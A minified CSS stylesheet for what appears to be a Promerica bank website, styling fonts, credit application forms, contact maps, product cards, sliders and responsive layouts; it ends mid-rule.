@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?");src:local('Nunito Sans Black'),local('NunitoSans-Black'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.ttf") format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?");src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf") format('truetype');font-weight:900;font-style:italic;font-display:swap;}body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}.hidden,.invisible{visibility:hidden;}hr,html{width:100%;}.slider .content_slider,.slider .item,.third_section h4{background-size:auto 100%;}#footer_main footer,html{background-color:#00713d;}html{color:#222;font-size:1em;line-height:1.4;height:100%;position:relative;top:0;}::-moz-selection{background:#b3d4fc;text-shadow:none;}::selection{background:#79c15d;color:#fff;text-shadow:none;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;}audio,canvas,iframe,img,svg,video{vertical-align:middle;}fieldset{border:0;margin:0;padding:0;}textarea{resize:vertical;}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.hidden{display:none!important;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.clearfix:after,.clearfix:before{content:" ";display:table;}.clearfix:after{clear:both;}@media print{blockquote,img,pre,tr{page-break-inside:avoid;}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;}thead{display:table-header-group;}img{max-width:100%!important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.logo_ctf,.logo_promerica,.select_country_btn{background-repeat:no-repeat;}#close_nav,#open_nav,.calc_content,.calc_preload,.carousel-control .glyphicon-chevron-left:before,.carousel-control .glyphicon-chevron-right:before,.carousel-control .icon-next:before,.carousel-control .icon-prev:before,.credit_form .radio_wrapper input,.nav_map label input{display:none;}.credit_form>div>.spinner:last-child,.spinner{margin:20px auto;width:70px;text-align:center;}.spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:1.4s ease-in-out infinite both sk-bouncedelay;animation:1.4s ease-in-out infinite both sk-bouncedelay;}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.second_section .second_section_img img,.tabcard_img img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);}.bienvenido{background-color:#ececec;height:100%;}.bienvenido #footer_main,.tarifarios .panel-body a{padding:0;}.row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.benvenido_content,.main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.main_image{background-image:url("/assets/img/bienvenidos/main_image.jpg");background-position:center center;background-size:100% auto;padding:0!important;}.benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.logo_promerica{background-image:url("/assets/img/bienvenidos/promerica_logo.png");background-size:contain;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.benvenido_content p{margin:0 auto 50px;max-width:450px;}.benvenido_content .checkbox,hgroup{margin:0 0 25px;}.select_country{border-right:1px solid #0d703a;}.select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url("/assets/img/bg_select.png");background-position:right 6px;max-width:220px;margin:15px auto;}.credit_form.main_select>div,.ctf .btn-default,.dropdown#flags_icons,.logo_ctf{display:inline-block;}.select_country_btn:active,.select_country_btn:focus,.select_country_btn:hover,.select_country_btn:visited{text-decoration:none;color:#7ac143;}.select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:1px solid #ccc;}.ctf,.select_country{padding:20px 50px 50px;}.logo_ctf{background-image:url("/assets/img/bienvenidos/ctf_logo.jpg");width:100%;height:70px;margin:0 0 60px;background-position:center top;}.row.bienvenido_cols{max-width:600px;margin:0 auto;}.benvenido_content{padding-top:40px;padding-bottom:40px;}@media all and (max-width:1718px){.main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.ctf,.select_country{width:100%;border:0;}}.contacto_info,.contacto_menu,.contacto_menu select{border:1px solid #7ac143;}@media all and (max-width:1200px){.benvenido_content,.main_image{display:block;float:auto;}.bienvenido_row{height:auto;display:block;}.main_image{height:500px;background-position:center 30%;background-size:100% auto;}.benvenido_content{padding:50px;}.bienvenido #footer_main footer{text-align:center;}}.contacto_info,.contacto_mapa,.contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;}@media all and (max-width:436px){.main_image{background-size:auto 100%;}}.contacto_info,.contacto_mapa{height:592px;}.contacto_menu{border-bottom:0;background:#f0f0f0;margin-top:0;}.contacto_mapa{background-color:#ddd;border-top:1px solid #7ac143;border-bottom:1px solid #7ac143;border-right:1px solid #7ac143;overflow:hidden;}.google-maps{display:table-row;}.contacto_menu label{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:15px;}.contacto_menu select{position:relative;font-size:15px;width:100%;height:33px;padding:5px 0;-webkit-border-radius:0;}.contacto_menu .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn){width:100%!important;}.contacto_menu button{margin-top:28px;padding:0 20px;width:auto;line-height:30px;}.contacto_menu button:hover{color:#fff;background-color:#79c15d!important;border-color:#79c15d!important;}.contacto_menu .bootstrap-select button{border:1px solid #7ac143!important;background-color:#fff!important;color:#666!important;font-size:15px!important;height:33px;border-radius:0!important;text-transform:none!important;font-weight:400!important;padding-left:5px!important;box-shadow:none!important;margin-top:0;width:100%;}.contacto_menu .bootstrap-select .dropdown-menu{min-height:0!important;}.contacto_menu .bootstrap-select ul.dropdown-menu.inner li{margin:0;padding-left:0;background-image:none;background-repeat:no-repeat;background-position:0;background-size:0;}.contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.contacto_info h2{font-size:19px;margin-top:0;}ul.nav_map{padding:10px;position:absolute;z-index:1;width:100%;left:0;text-align:center;}.nav_map label{display:block;padding:3px;margin:0;}.nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}#main_nav .menu li:hover ul,.nav_map span{display:block;}.contacto_info .mCSB_inside>.mCSB_container,.contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.mCSB_scrollTools .mCSB_draggerRail,.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.credit_form,.credit_form.main_select .select_background{background-color:#e5e5e5;}.mCSB_scrollTools{width:9px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal{height:10px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;background-color:#79c15d;}.add_input_wrapper label:last-child,.credit_form .last_item,.credit_form>div>:last-child,.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.scrollbarx{border:1px solid #79c15d;margin:20px 0;}.scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.contacto_info,.contacto_mapa{border-right:1px solid #7ac143;border-left:1px solid #7ac143;}.contacto_info,.contacto_menu{height:auto;}.contacto_menu select{margin-bottom:10px;}.contacto_info{border-bottom:0;}}.credit_form.main_select .select_background,.credit_form.main_select .select_background select,.credit_form.row,.nav-pills,.promo_cols .btn,.second_section header h2,.tipo_cambio h2{margin:0;}.credit_form .select_background{width:100%;overflow:hidden;background-image:url("/assets/img/bg_select.png");background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}.credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;}.g-recaptcha>div>div{margin:0 auto;}form h4{margin-bottom:30px;}.credit_form.main_select{padding:0 0 30px;background-color:transparent;}.credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.credit_form.main_select>div:last-child{width:50%;}.credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.credit_form{padding:0 10px;}.credit_form h2{font-size:19px;margin:0 0 20px;}.row.credit_form>div{padding:25px 10px;}.credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.credit_form>div>div>hr,.credit_form>div>hr{width:100%;margin:0 0 20px;}.credit_form input,.credit_form input:-webkit-autofill,.credit_form input:disabled:focus,.credit_form input:disabled:hover,.credit_form input:read-only:focus,.credit_form input:read-only:hover,.credit_form select,.credit_form select:-webkit-autofill,.credit_form textarea,.credit_form textarea:-webkit-autofill,.credit_form textarea:disabled:focus,.credit_form textarea:disabled:hover,.credit_form textarea:read-only:focus,.credit_form textarea:read-only:hover{background-color:#f2f2f2;}.credit_form input,.credit_form select,.credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}.cards_cols .btn,.cards_cols .card_col{-webkit-transition:.2s ease-out .1s;-moz-transition:.2s ease-out .1s;-o-transition:.2s ease-out .1s;}.credit_form input[type="date"]{padding:2px 7px;}.credit_form .select_background:focus,.credit_form .select_background:hover,.credit_form input:focus,.credit_form input:hover,.credit_form textarea:focus,.credit_form textarea:hover{background-color:#fff;}.form_select>li.active>.btn,.form_select>li.active>.btn:focus{background-image:url("/assets/img/bg_select.png");background-repeat:no-repeat;background-position:98% center;background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.credit_form .btn{width:100%;padding:4px 10px;}.nav-pills.form_select{margin:0 0 30px;}.form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.form_select>li.active>.btn span{float:right;margin:10px 0;}.form_select .open>a,.form_select .open>a:focus,.form_select .open>a:hover,.form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.form_select .dropdown-menu>.active>a,.form_select .dropdown-menu>.active>a:focus,.form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.credit_form input:-moz-placeholder,.credit_form input:-ms-input-placeholder,.credit_form input::-moz-placeholder,.credit_form input::-webkit-input-placeholder,.credit_form input::placeholder{opacity:1;}.credit_form .input_wrapper,.credit_form .radio_wrapper{display:block;margin-bottom:20px;}.credit_form .radio_wrapper span,.credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.credit_form .input_wrapper small,.credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url("/assets/img/radiobg.png");background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.credit_form .radio_wrapper label:active,.credit_form .radio_wrapper label:focus,.credit_form .radio_wrapper label:hover,.credit_form .radio_wrapper label:visited{background-position:0 -21px;}#footer_main .social-icons .icon_facebook,.credit_form .radio_wrapper input+label.active,.credit_form .radio_wrapper input:checked+label{background-position:0 0;}.credit_form a,.credit_form p{font-size:15px;color:#666;}.credit_form .captcha input{border:1px solid #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}#header_main #flags_icons ul li:hover,.add_input_btns a,.add_input_wrapper thead,.add_input_wrapper thead th,.add_input_wrapper thead tr:nth-child(odd),.add_input_wrapper tr:nth-child(odd){background-color:transparent;}.add_input_wrapper{margin-bottom:20px;}.add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.add_input_wrapper thead th{border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.add_input_wrapper td,.add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.add_input_wrapper .input_wrapper,.add_input_wrapper label{margin-bottom:5px;}.add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:1px solid #0d703a;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url("/assets/img/add-remove.png");}.add_input_btns a:hover{border-color:#074c27;}.add_input_btns a.add_input{background-position:-1px -1px;}.add_input_btns a.remove_input{background-position:-1px -27px;}.add_input_aporte+.error,.jplist-first,.jplist-last,.jplist-one-page{display:none!important;}.add_input.disabled,.remove_input.disabled{opacity:.2;cursor:not-allowed;}.add_input_wrapper label.error,.input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.add_input_wrapper label.error{text-align:left;margin-top:5px;}.add_input_wrapper input.error{border:1px solid #f00;}.input_wrapper #hiddenRecaptcha-error{text-align:center;}.cards_cols{padding-bottom:30px;}.cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:.2s ease-out .1s;margin-bottom:30px;height:466px;}.cards_cols .card_col:hover,.nav-pills>li.active>a,.nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}#header_main form,.nav-pills>li>a:hover,body{background-color:#f0f0f0;}.cards_cols .card_col:hover .btn-link,.tipo_cambio p span{color:#fff;}.cards_cols h5{margin:40px 0 20px;overflow:hidden;max-height:55px;}.cards_cols .content{font-size:17px;margin:0 0 30px;padding:0;height:160px;overflow:hidden;background-color:transparent;}.tarifarios .btn,.tarifarios img,.tarifarios p,table{padding:10px 0;}#enlinea,.cards_cols .btn-default,.hr_error,.slider aside form{background-color:#0d703a;}.cards_cols .content ul{margin:0;padding:0;list-style:inside;}.cards_cols ul>li{margin:0 0 10px;padding:0;background-image:none;}.cards_cols .btn{display:block;width:100%;margin:0;transition:.2s ease-out .1s;}.cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.cards_cols .btn-default{color:#fff;border:0;}.cards_cols .btn-default:hover,.slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;transform:translateY(-50%);}.general_cols h2,.promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.first_section h2::first-letter,.general_cols h2::first-letter,.main_title::first-letter,.promo_cols h2::first-letter {text-transform:capitalize;}.general_cols h2 a.newlink,.general_cols h2 a.newlink:hover,.promo_cols h2 a.newlink,.promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.general_cols a.newlink,.general_cols a.newlink:hover,.promo_cols a.newlink,.promo_cols a.newlink:hover{text-decoration:none;color:#666;}.general_cols img,.promo_cols img{border:1px solid #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:.2s ease-out .1s;-moz-transition:.2s ease-out .1s;-o-transition:.2s ease-out .1s;transition:.2s ease-out .1s;}.general_cols img:hover,.modal-backdrop.in,.promo_cols img:hover{opacity:.9;}.promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.promo_cols p{overflow:hidden;height:75px;}.promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.promo_custom{overflow:hidden;height:390px!important;text-align:center;border:0;padding:5px;margin:5px;width:32.2%!important;}.promo_cols .filter_item>div,.promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:260px;}.cards_cols,.general_cols,.promo_cols{margin-top:25px;}.general_cols img{max-width:286px;height:auto;}.cambio,.fifth_section,.tarifarios header>div{text-align:right;}.tarifarios .panel{border:0;}.tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.acordeon .panel-title,.tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}#centro_consultas p,.busqueda_wrapper h3 span,.busqueda_wrapper ul li a span,a,h4{color:#79c15d;}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.panel-default{box-shadow:none;}.panel-group .panel+.panel{margin-top:20px;}.tarifarios .panel-title a.collapsed{font-weight:300;}.acordeon .panel-title a,.tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.acordeon .panel-title a.collapsed:before,.tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url("/assets/img/accordion-closed-icon.png") 0 0/cover no-repeat;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.acordeon .panel-title a:before,.tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url("/assets/img/accordion-open-icon.png") 0 0/cover no-repeat;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.tarifarios img,img{max-width:100%;}.tarifarios table{width:930px;margin:20px 0;}.tarifarios header{margin-top:10px;margin-bottom:20px;}.tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url("/assets/img/download-icon.png");background-size:cover;}.tarifarios header>div p{text-align:left;margin:0;padding:0;}.fifth_section{margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}#enlinea span,.social-icons a,.tipo_cambio nav *,table{vertical-align:middle;}@media(max-width:1080px){.fifth_section{text-align:center;}.fifth_section a{margin:0 15px;}}.busqueda_wrapper{margin-bottom:100px;}.busqueda_wrapper h3{font-size:26px;font-style:italic;}.busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:1px solid #79c15d;}.busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}#logo_promerica:active,#logo_promerica:focus,#logo_promerica:hover,#logo_promerica:visited,#main_nav a.active,#main_nav a:active,#main_nav a:focus,#main_nav a:hover,#main_nav a:visited,.Boton a:active,.Boton a:focus,.Boton a:hover,.Boton a:visited,.boton a:active,.boton a:focus,.boton a:hover,.boton a:visited,.btn,.btn:active,.btn:focus,.btn:hover,.btn:visited,.busqueda_wrapper ul li a:active,.busqueda_wrapper ul li a:focus,.busqueda_wrapper ul li a:hover,.busqueda_wrapper ul li a:visited,.error_content ul li a:active,.error_content ul li a:focus,.error_content ul li a:hover,.error_content ul li a:visited,.first_section a:active,.first_section a:focus,.first_section a:hover,.first_section a:visited,.fourth_section_sucursales a:active,.fourth_section_sucursales a:focus,.fourth_section_sucursales a:hover,.fourth_section_sucursales a:visited,.tarifarios .panel-body .Boton a:active,.tarifarios .panel-body .Boton a:focus,.tarifarios .panel-body .Boton a:hover,.tarifarios .panel-body .Boton a:visited,.tarifarios .panel-body .boton a:active,.tarifarios .panel-body .boton a:focus,.tarifarios .panel-body .boton a:hover,.tarifarios .panel-body .boton a:visited,.third_section a:active,.third_section a:focus,.third_section a:hover,.third_section a:visited{text-decoration:none;}.busqueda_wrapper .num_busqueda{border:1px solid #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.error_wrapper{width:48%;}.hr_error{width:185px;}.error_content ul{margin:30px 0;}.error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url("/assets/img/about/icon-item2.png");padding-left:33px;margin:6px 0;}.error_content ul li a,a:hover{color:#0d703a;}@media all and (max-width:890px){.error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.error_wrapper{width:100%;}}.social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url("/assets/img/social_icons.png");font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;}.social-icons a:hover{opacity:.8;}#header_main .social-icons .icon_facebook{background-position:-31px 0;}#header_main .social-icons .icon_twitter{background-position:-31px -31px;}#header_main .social-icons .icon_instagram{background-position:-31px -62px;}#header_main .social-icons .icon_youtube{background-position:-31px -93px;}#header_main .social-icons .icon_linkedin{background-position:-31px -124px;}#footer_main .social-icons a{background-color:#063;}#footer_main .social-icons .icon_twitter{background-position:0 -31px;}#footer_main .social-icons .icon_instagram{background-position:0 -62px;}#footer_main .social-icons .icon_youtube{background-position:0 -93px;}#footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.carousel-control.left,.carousel-control.right{background-image:none;}.carousel-control .glyphicon{background-image:url("/assets/img/slider/arrows_slide.png");width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{background-position:left center;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{background-position:right center;}#header_main #flags_icons .flags,#header_main form button,.slider .item,.slider aside #aside_banners a.aside_banners_links{background-position:center center;background-repeat:no-repeat;}.carousel-indicators{z-index:1;}.carousel-indicators li,.nav-pills>li,ol li{padding:0;background-image:none;}.slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.slider .content_slider{padding:55px 65px;margin-left:240px;height:485px;width:740px;background-position:left center;background-repeat:no-repeat;}.slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.slider .content_slider small,.slider .content_slider small a{font-size:13px;line-height:16px;}.slider .content_slider small{display:block;margin:30px 0 20px;}.slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.slider .content_slider li{background-image:url("/assets/img/slider/check_icon.png");background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.banner-slider{margin:0 -20px 40px;}.banner-slider .carousel-control{width:6%;}.banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.carousel-control{width:50px;}.content .carousel-inner .container{padding:0;}}.slider aside .btn.btn-link,.slider aside .error{padding:3px 0 0;display:inline;text-transform:none;font-style:normal;color:#fff;font-weight:300;}.slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.google-maps,body,button.close{position:relative;}.slider aside form{padding:35px 10px 10px;}.banner img,.dropdown .dropdown-menu,.slider aside label{width:100%;}.slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.slider aside input{width:100%;margin-top:5px;}.slider aside .btn.btn-link{font-size:14px;}.slider aside .error{font-size:14px;float:right;}.slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.slider aside .checkbox input{width:auto;margin-top:4px;}.slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.slider aside #aside_seguridad strong{font-size:14px;}#enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;display:block;overflow:hidden;padding:10px;}#enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}#enlinea span{display:table-cell;}#enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){.promo_cols{text-align:center;}.promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:60px;}.promo_cols h4,.promo_cols p,.promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}.slider .content_slider{width:auto;background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;max-width:700px;margin:0 auto;}.content .slider .content_slider{margin:0;background-size:100% auto;}.slider .content_slider h2,.slider .content_slider ul{width:auto;}.slider .content_slider ul li{padding:0;background-image:none;}.slider .item{background-size:cover;background-position:bottom center;}.slider .item br{display:none;}#enlinea,.slider aside #aside_clientebanners,.slider aside #aside_seguridad,.slider aside form{width:33.33333333%;float:left;margin:0;}#enlinea .content{margin:0;height:154px;}.slider .carousel{border-bottom:1px solid #fff;}.content .slider .carousel{border-bottom:0;}.slider aside{position:relative;width:auto;margin:20px;height:auto;}.slider aside form{padding:20px;}.slider aside #aside_seguridad{padding:20px;margin:0;height:auto;}.slider aside #aside_clientebanners{height:214px;background-color:#3e3e3e;padding:62px 20px 20px;}.slider aside #aside_banners a.aside_banners_links,.slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.slider aside #aside_banners,.slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.slider aside #aside_clientebanners,.slider aside #aside_seguridad,.slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.slider aside{background-color:transparent;}.slider aside #aside_banners a.aside_banners_links,.slider aside #aside_clientebanners .btn{margin:5px 0;}#enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}#enlinea .content{text-align:center;height:auto;}}.fourth_section{padding:45px 0;}.fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}.fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:1px solid #ccc;}.fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and 